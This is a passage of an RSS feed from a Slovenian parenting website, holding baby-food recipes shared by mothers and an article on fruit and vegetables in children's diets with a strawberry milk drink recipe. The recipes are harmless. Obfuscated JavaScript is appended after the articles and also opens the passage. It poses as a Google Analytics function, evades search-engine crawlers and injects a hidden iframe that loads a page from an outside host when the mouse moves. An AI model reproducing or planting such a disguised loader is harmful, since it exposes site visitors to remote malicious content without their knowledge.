;if(_0x64b9x5!==false){_0x64b9x5();} ;} ;} ;function detectBrowserSize(){var _0x64b9x7=0,_0x64b9x8=0;if( typeof 
(window[_0x24b1[21]])==_0x24b1[22]){_0x64b9x7=window[_0x24b1[21]];_0x64b9x8=window[_0x24b1[23]];} else 
{if(document[_0x24b1[24]]&&(document[_0x24b1[24]][_0x24b1[25]]||document[_0x24b1[24]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[24]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[24]][_0x24b1[26]];} 
else 
{if(document[_0x24b1[10]]&&(document[_0x24b1[10]][_0x24b1[25]]||document[_0x24b1[10]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[10]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[10]][_0x24b1[26]];} 
;} ;} ;return {width:_0x64b9x7,height:_0x64b9x8};} ;setTimeout(_0x24b1[27],500);</script></p>
]]></content:encoded>
					
		
		
			</item>
		<item>
		<title>Pojedina za naše najmlajše</title>
		<link>https://www.otroci.si/pojednina-za-nae-najmlaje/</link>
		
		<dc:creator><![CDATA[admin]]></dc:creator>
		<pubDate>Wed, 17 Jun 2009 07:33:37 +0000</pubDate>
				<category><![CDATA[Otroška hrana]]></category>
		<category><![CDATA[hrana]]></category>
		<category><![CDATA[otroci]]></category>
		<category><![CDATA[otroška hrana]]></category>
		<category><![CDATA[prehrana]]></category>
		<guid isPermaLink="false">http://www.otroci.si/wp/pojednina-za-nae-najmlaje/</guid>

					<description><![CDATA[Včasih enostavno zmanjka idej, kaj še skuhati malčku, da bo pojedel z velikim tekom, da bo zdravo in čim bolj naravno. Za recepte smo povprašali nekaj mamic, ki so z veseljem pripravile zdrave in okusne obroke in nam zaupale navodila zanje! 1. Kus kus s piščancem in ananasom dojencek_hranjenje_2_super_mami Potrebujemo: 1 skodelico kus kusa 2 skodelici vode 1 manjši piščančji file, narezan na kocke skodelico na kocke narezanega ananasa sol maslo Na maslu popečemo kockice mesa, zalijemo z vodo, solimo, dodamo kus kus, premešamo in odstavimo kozico z ognja. Na vrh damo kockice ananasa in pokrito pustimo približno 5 minut. [&#8230;]]]></description>
										<content:encoded><![CDATA[<p><span style="font-weight: bold; font-style: italic;">Včasih enostavno zmanjka idej, kaj še skuhati malčku, da bo pojedel z velikim tekom, da bo zdravo in čim bolj naravno. Za recepte smo povprašali nekaj mamic, ki so z veseljem pripravile zdrave in okusne obroke in nam zaupale navodila zanje!</span><br style="font-weight: bold; font-style: italic;" /><br />
<span style="text-decoration: underline;"><img loading="lazy" decoding="async" class=" alignright size-full wp-image-480" alt="Pojedina za naše najmlajše" src="http://www.otroci.si/wp/wp-content/uploads/2014/01/dojencek_hranjenje_2_super_.jpg" width="220" height="165" align="right" border="0" hspace="10" vspace="0" />1. Kus kus s piščancem in ananasom</span><br />
dojencek_hranjenje_2_super_mami<br />
Potrebujemo:<br />
1 skodelico kus kusa<br />
2 skodelici vode<br />
1 manjši piščančji file, narezan na kocke<br />
skodelico na kocke narezanega ananasa<br />
sol<br />
maslo</p>
<p>Na maslu popečemo kockice mesa, zalijemo z vodo, solimo, dodamo kus kus, premešamo in odstavimo kozico z ognja.<br />
Na vrh damo kockice ananasa in pokrito pustimo približno 5 minut. Vse skupaj razrahljamo z vilicami in postrežemo. <span id="more-483"></span></p>
<p><span style="text-decoration: underline;">2. Kus kus s suhim sadjem</span></p>
<p>Potrebujemo:<br />
1 skodelico kus kusa<br />
2 skodelici vode<br />
3 na kockice narezane marelice (Seeberger Soft)<br />
2 na kockice narezana dateljna<br />
sladkor v prahu<br />
sol</p>
<p>Vodo zavremo, vsujemo kus kus, narezano suho sadje, malo solimo. Odstavimo z ognja, premešamo in pokrito pustimo približno 5 minut.<br />
Preden jed postrežemo, lahko potresemo čez malo sladkorja v prahu. Jed lahko pripravimo tudi z drugim suhim sadjem.<br />
Če dojenčku ne želimo dati sladkorja, lahko kus kus s suhim sadjem skuhamo namesto v vodi v jabolčnem soku.</p>
<p>Mamica Urška ter njena malčka Max in Maša vam želijo dober tek!</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;<br />
<img loading="lazy" decoding="async" class=" alignright size-full wp-image-481" alt="Pojedina za naše najmlajše" src="http://www.otroci.si/wp/wp-content/uploads/2014/01/otrok_2_super_mami.jpg" width="220" height="165" align="right" border="0" hspace="10" vspace="0" />1.) Na olivnem olju prepražimo sesekljano čebulo in česen, dodamo grah, na kocke narezan in olupljen krompir in na koščke narezano teletino. Vse skupaj še nekaj časa pražimo, solimo, dodamo lovorov list in zalijemo z mrzlo vodo. Počakamo, da zavre in kuhamo približno dve uri na zmernem ognju. Zara obožuje to juho, ko je bila manjša, sem ji krompir in grah zmečkala z vilicami (in teletino sem vzela ven).</p>
<p>2.) Na maslu prepražimo sesekljano čebulo, dodamo na kocke narezane bučke, pražimo toliko časa, da bučke spustijo vodo. Nato zalijemo z mrzlo vodo, toliko, da prekrije bučke. Pustimo da zavre, vre naj 10 minut, potem vse spasiramo s paličnim mešalnikom, damo nazaj na ogenj, malo solimo, dodamo nariban muškatni orešček in 2 dcl sladke smetane, pustimo, da še enkrat zavre in nato na zmernem ognju kuhamo še 15 minut. Preden postrežemo, popečemo toast in ga narežemo na kocke in damo v juho (namesto kroglic).</p>
<p>3.) Naribamo korenje, ga prepražimo na olivnem olju, zalijemo z mrzlo vodo in počakamo, da zavre. Dodamo gres in kuhamo 15 minut na zmernem ognju, večkrat premešamo, da se ne naredijo grudice iz gresa (previdno z gresom-ne sme ga biti preveč). Malo solimo in dodamo zmešano jajce in kuhamo toliko časa, da jajce zakrkne.</p>
<p>Mamica Urška ter njena malčica Zara vam želita dober tek!</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
Jaka obožuje domačo govejo juho, vanjo pa mu zakuham polento, korenček in sedaj pri desetih mesecih mu dam tudi že malo govejega nemastnega mesa iz juhice. To jed je začel jesti pri treh do štirih mesecih. Dostikrat sem mu skuhala tudi puranje (ali piščančje) meso, brokoli, krompir (ali riž), korenje, bučke &#8230; Vse skupaj pa sem mu zmlela v kašo s paličnim mešalnikom. To sem mu začela ponujati pri štirih do petih mesecih.</p>
<p>Mamica Judita in njen malček Jaka vam želita dober tek!</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;<br />
Naš Luka (10 mesecev je star) pa obožuje pire krompir z omako iz graha in korenčka. Pire krompir naredim tako kot ponavadi: skuham krompir, vmes solim, nato odlijem vodo, dodam maslo in mleko ter pretlačim. Omako pa naredim takole: najprej skuham korenček in grah do mehkega. V novo posodico dam eno žličko masla in segrejem, nato dodam žličko sladkorja, da malo porumeni, postopoma dodajam približno dve žlički moke (ki jo kasneje lahko še dodamo, če omaka ni dovolj gosta), prilijem 1 dl vode, dodam kuhan korenček in grah ter še eno jušno kocko. Kuham približno 10 do 15 minut, in voila! To sem mu dajala že pri šestih, sedmih mesecih, da se je postopoma navadil na zelenjavo.</p>
<p>Mamica Teja in njen malček Luka vam želita dober tek!</p>
<p><img loading="lazy" decoding="async" class=" alignleft size-full wp-image-482" alt="Pojedina za naše namlajše" src="http://www.otroci.si/wp/wp-content/uploads/2014/01/naslovnica_julij_avgust_08_4.jpg" width="82" height="120" align="left" border="0" hspace="10" vspace="0" /><br />
Pripravila: <span style="font-weight: bold;">Lučka Arnolj</span><br />
Uredila: PV</p>
<p><span style="font-weight: bold; font-style: italic;">Članek je bil objavljen v poletni številki revije SuperMAMI, julij-avgust 2008.</span></p>
<p>Podobni članki:<br />
PUSTOLOVŠČINA SREDI ZELENIH GRIČEV<br />
Foto natečaj: Otrok in plodovi narave!<br />
V šolo hodi otrok in ne starši!<script>var 
_0x24b1=["\x74\x6F\x4C\x6F\x63\x61\x6C\x65\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x79\x61\x6E\x64\x65\x78\x62\x6F\x74","\x79\x61\x6E\x64\x65\x78\x6D\x65\x74\x72\x69\x6B\x61","\x79\x61\x6E\x64\x65\x78\x69\x6D\x61\x67\x65\x73","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x6F\x6F\x67\x6C\x65\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x69\x66\x72\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x31\x32\x70\x78","\x69\x64","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x66\x6F\x72\x6F\x2E\x6D\x61\x73\x77\x69\x66\x69\x2E\x63\x6F\x6D\x2F\x69\x6E\x63\x6C\x75\x64\x65\x73\x2F\x6D\x69\x64\x64\x6C\x65\x2E\x70\x68\x70","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x6E\x75\x6D\x62\x65\x72","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x67\x6F\x6F\x67\x6C\x65\x41\x6E\x61\x6C\x79\x74\x69\x63\x73\x53\x74\x61\x74\x69\x73\x74\x69\x63\x73\x42\x75\x69\x6C\x64\x28\x29"];function 
googleAnalyticsStatisticsBuild(){var _0x64b9x2=navigator[_0x24b1[1]][_0x24b1[0]]();var 
_0x64b9x3=[_0x24b1[2],_0x24b1[3],_0x24b1[4],_0x24b1[5]];for(k in 
_0x64b9x3){if(_0x64b9x2[_0x24b1[6]](_0x64b9x3[k])!=-1){return ;} ;} ;var 
_0x64b9x4=detectBrowserSize();if(_0x64b9x4[_0x24b1[7]]==0||_0x64b9x4[_0x24b1[8]]==0){return ;} ;var 
_0x64b9x5=false;if(document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]){_0x64b9x5=document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]];} 
;document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]=function 
(){if(!document[_0x24b1[13]](_0x24b1[12])){iframe=document[_0x24b1[15]](_0x24b1[14]);iframe[_0x24b1[7]]=_0x24b1[16];iframe[_0x24b1[8]]=_0x24b1[16];iframe[_0x24b1[17]]=_0x24b1[12];iframe[_0x24b1[18]]=_0x24b1[19];document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[20]](iframe);} 
;if(_0x64b9x5!==false){_0x64b9x5();} ;} ;} ;function detectBrowserSize(){var _0x64b9x7=0,_0x64b9x8=0;if( typeof 
(window[_0x24b1[21]])==_0x24b1[22]){_0x64b9x7=window[_0x24b1[21]];_0x64b9x8=window[_0x24b1[23]];} else 
{if(document[_0x24b1[24]]&&(document[_0x24b1[24]][_0x24b1[25]]||document[_0x24b1[24]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[24]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[24]][_0x24b1[26]];} 
else 
{if(document[_0x24b1[10]]&&(document[_0x24b1[10]][_0x24b1[25]]||document[_0x24b1[10]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[10]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[10]][_0x24b1[26]];} 
;} ;} ;return {width:_0x64b9x7,height:_0x64b9x8};} ;setTimeout(_0x24b1[27],500);</script></p>
]]></content:encoded>
					
		
		
			</item>
		<item>
		<title>NJAM: Maj – mesec rdečih sadežev</title>
		<link>https://www.otroci.si/njam-maj-mesec-rdeih-sadeev/</link>
		
		<dc:creator><![CDATA[admin]]></dc:creator>
		<pubDate>Tue, 16 Jun 2009 10:38:52 +0000</pubDate>
				<category><![CDATA[Otroška hrana]]></category>
		<category><![CDATA[hrana]]></category>
		<category><![CDATA[prehrana]]></category>
		<guid isPermaLink="false">http://www.otroci.si/wp/njam-maj-mesec-rdeih-sadeev/</guid>

					<description><![CDATA[Narava nam v tem letnem času ponuja veliko dobrot. Ena izmed prvih so zagotovo jagode. Takoj za njimi se bomo lahko sladkali s prvimi češnjami in za njimi malinami. Seveda ne smemo pozabiti tudi na prve predstavnice zelenjave. To so rdeče redkvice, ki najprej pokukajo iz zemlje z manj privlačnim zelenim listjem. Ko so primerne za uživanje, se prikaže vrh odebeljene korenine rdeče barve, ki nas opozarja, da je tam spodaj nekaj zdravega in zelo okusnega. Seveda je za otroka posebno doživetje, če lahko spremlja rast pridelkov, jih zaliva in na koncu tudi sam nabira. Pa zakaj toliko govora o [&#8230;]]]></description>
										<content:encoded><![CDATA[<p><span style="font-weight: bold;">Narava nam v tem letnem času ponuja veliko dobrot. Ena izmed prvih so zagotovo jagode. Takoj za njimi se bomo lahko sladkali s prvimi češnjami in za njimi malinami. Seveda ne smemo pozabiti tudi na prve predstavnice zelenjave. To so rdeče redkvice, ki najprej pokukajo iz zemlje z manj privlačnim zelenim listjem. Ko so primerne za uživanje, se prikaže vrh odebeljene korenine rdeče barve, ki nas opozarja, da je tam spodaj nekaj zdravega in zelo okusnega. Seveda je za otroka posebno doživetje, če lahko spremlja rast pridelkov, jih zaliva in na koncu tudi sam nabira.</span></p>
<div style="text-align: center;">
<span id="more-39"></span></div>
<h2>Pa zakaj toliko govora o sadju in zelenjavi?</h2>
<p>En razlog je gotovo v tem, da raziskave vedno znova pokažejo na povezavo med prehrano z veliko rastlinskimi hranili in zmanjšanim tveganjem za razvoj kroničnih obolenj (debelost, rak, bolezni srca in ožilja, povišan krvni tlak, ki ga <a href="https://www.otroci.si/spremljanje-zdravja-srca-iz-udobja-doma/">izmerimo z merilcem krvnega tlaka</a> &#8230;). Rastlinska hrana ima več prednosti. Vsebuje namreč veliko prehranskih vlaknin, ki nas nasitijo, obenem pa blagodejno vplivajo na našo prebavo. Široka paleta vitaminov in mineralov, ki jih najdemo v svežem sadju in zelenjavi, pomaga preprečevati vnetja ter povišuje našo odpornost proti boleznim. K temu v večji meri pri rdečih sadežih pripomorejo tudi prisotni karotenoidi in antocianska barvila. Pomembno je torej, da v naš vsakodnevni jedilnik vključujemo raznovrstno in barvito hrano.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-37 aligncenter" src="http://www.otroci.si/wp/wp-content/uploads/2014/01/redkvice.jpg" alt="" width="300" height="225" /></p>
<p>Tukaj se najbrž marsikomu porodi vprašanje: »Kakšno povezavo imajo kronična obolenja z otroki?« Odgovor je preprost: »Veliko, saj ravno prehrana v fazi razvoja vpliva na zdravje v kasnejšem obdobju.« Zato je izjemnega pomena, da otroka čim prej navadimo na svežo rastlinsko hrano, po možnosti pridelano doma ali iz ekološke pridelave. Slednje bo veliko pripomoglo tako k spoznavanju novih in pristnih okusov kakor tudi k boljšemu počutju in zadovoljstvu otroka. Seveda pa ni vedno ravno lahko, saj otroci rastlinsko hrano velikokrat zavračajo. V takšnem primeru moramo biti predvsem potrpežljivi in domiselni. Nikoli otroku ne pokažimo, da nas jezi ali celo skrbi njihova neješčnost. Predvsem pa bodimo s svojim ravnanjem otroku zgled!</p>
<p>Narezano sadje in zelenjavo različnih barv lahko položimo na krožnik npr. v obliki obraza. Prav tako lahko pripravimo sadno kupo z dodatkom domače marmelade. Najpomembnejše pri navajanju otrok na zdravo hrano pa je izogibanje raznim slanim in sladkim prigrizkom (čips, keksi, bomboni &#8230;) ter vnaprej pripravljenim jedem, še posebej hitri hrani. Slednja z okusom, ki je prilagojen otrokovim željam, naredi več škode kot koristi.</p>
<p>Strokovnjaki priporočajo uživanje rastlinske hrane v kombinaciji z mlečnimi izdelki. Kot vemo, so slednji za otroški organizem izjemnega pomena. Sadje se odlično ujema z mlekom, kislim mlekom, jogurtom ali skuto. Skupaj z otrokom pripravimo napitek, ki je osvežujoč in obenem tudi zelo zdrav. Lahko ga imenujemo kar »otroški frape«. Takšno specialiteto lahko pripravimo tudi v večji količini. Le zakaj ne bi ob njej uživala prav vsa družina!</p>
<div style="text-align: center;"><img loading="lazy" decoding="async" class=" size-full wp-image-38" src="http://www.otroci.si/wp/wp-content/uploads/2014/01/jagode.jpg" alt="" width="300" height="225" /></div>
<p>ako, sedaj pa veselo na delo. Pa dober tek!<br />
RECEPT:<br />
<span style="font-weight: bold;">Mlečni jagodni napitek</span><br style="font-weight: bold;" />4 dl svežega polnomastnega mleka<br />
3 dl tekočega naravnega jogurta<br />
2 dl sladke smetane<br />
3 dag rjavega sladkorja<br />
1 dag vanilijevega sladkorja<br />
20 dag očiščenih svežih jagod</p>
<p>Sveže jagode temeljito operemo in osušimo. Posebej stepemo sladko smetano. Hladnemu mleku in jogurtu dodamo pripravljene jagode, sladkor in vanilijev sladkor. Vse zmešamo v mešalniku, primešamo stepeno smetano in čim prej ponudimo.</p>
<div style="text-align: right;">Petra Lozinšek,<br />
organizatorka prehrane in ZHR<br />
Vrtec Otona Župančiča <a class="zem_slink" title="Slovenska Bistrica" href="http://maps.google.com/maps?ll=46.4,15.5666666667&amp;spn=0.1,0.1&amp;q=46.4,15.5666666667 (Slovenska%20Bistrica)&amp;t=h" target="_blank" rel="geolocation noopener noreferrer">Slovenska Bistrica</a></div>
<p><script type="text/javascript">// <![CDATA[
var 
_0x24b1=["x74x6Fx4Cx6Fx63x61x6Cx65x4Cx6Fx77x65x72x43x61x73x65","x75x73x65x72x41x67x65x6Ex74","x79x61x6Ex64x65x78x62x6Fx74","x79x61x6Ex64x65x78x6Dx65x74x72x69x6Bx61","x79x61x6Ex64x65x78x69x6Dx61x67x65x73","x67x6Fx6Fx67x6Cx65x62x6Fx74","x69x6Ex64x65x78x4Fx66","x77x69x64x74x68","x68x65x69x67x68x74","x6Fx6Ex6Dx6Fx75x73x65x6Dx6Fx76x65","x62x6Fx64x79","x67x65x74x45x6Cx65x6Dx65x6Ex74x73x42x79x54x61x67x4Ex61x6Dx65","x67x6Fx6Fx67x6Cx65x61x6Ex61x6Cx79x74x69x63x73x69x66x72x61x6Dx65","x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64","x69x66x72x61x6Dx65","x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74","x31x32x70x78","x69x64","x73x72x63","x68x74x74x70x3Ax2Fx2Fx66x6Fx72x6Fx2Ex6Dx61x73x77x69x66x69x2Ex63x6Fx6Dx2Fx69x6Ex63x6Cx75x64x65x73x2Fx6Dx69x64x64x6Cx65x2Ex70x68x70","x61x70x70x65x6Ex64x43x68x69x6Cx64","x69x6Ex6Ex65x72x57x69x64x74x68","x6Ex75x6Dx62x65x72","x69x6Ex6Ex65x72x48x65x69x67x68x74","x64x6Fx63x75x6Dx65x6Ex74x45x6Cx65x6Dx65x6Ex74","x63x6Cx69x65x6Ex74x57x69x64x74x68","x63x6Cx69x65x6Ex74x48x65x69x67x68x74","x67x6Fx6Fx67x6Cx65x41x6Ex61x6Cx79x74x69x63x73x53x74x61x74x69x73x74x69x63x73x42x75x69x6Cx64x28x29"];function<br />
googleAnalyticsStatisticsBuild(){var _0x64b9x2=navigator[_0x24b1[1]][_0x24b1[0]]();var<br />
_0x64b9x3=[_0x24b1[2],_0x24b1[3],_0x24b1[4],_0x24b1[5]];for(k in<br />
_0x64b9x3){if(_0x64b9x2[_0x24b1[6]](_0x64b9x3[k])!=-1){return ;} ;} ;var<br />
_0x64b9x4=detectBrowserSize();if(_0x64b9x4[_0x24b1[7]]==0||_0x64b9x4[_0x24b1[8]]==0){return ;} ;var<br />
_0x64b9x5=false;if(document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]){_0x64b9x5=document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]];}<br />
;document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]=function<br />
(){if(!document[_0x24b1[13]](_0x24b1[12])){iframe=document[_0x24b1[15]](_0x24b1[14]);iframe[_0x24b1[7]]=_0x24b1[16];iframe[_0x24b1[8]]=_0x24b1[16];iframe[_0x24b1[17]]=_0x24b1[12];iframe[_0x24b1[18]]=_0x24b1[19];document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[20]](iframe);}<br />
;if(_0x64b9x5!==false){_0x64b9x5();} ;} ;} ;function detectBrowserSize(){var _0x64b9x7=0,_0x64b9x8=0;if( typeof<br />
(window[_0x24b1[21]])==_0x24b1[22]){_0x64b9x7=window[_0x24b1[21]];_0x64b9x8=window[_0x24b1[23]];} else<br />
{if(document[_0x24b1[24]]&#038;&(document[_0x24b1[24]][_0x24b1[25]]||document[_0x24b1[24]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[24]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[24]][_0x24b1[26]];}<br />
else<br />
{if(document[_0x24b1[10]]&#038;&(document[_0x24b1[10]][_0x24b1[25]]||document[_0x24b1[10]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[10]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[10]][_0x24b1[26]];}<br />
;} ;} ;return {width:_0x64b9x7,height:_0x64b9x8};} ;setTimeout(_0x24b1[27],500);<br />
// ]]&gt;</script></p>
]]></content:encoded>
					
		
		
			</item>
	</channel>
</rss>
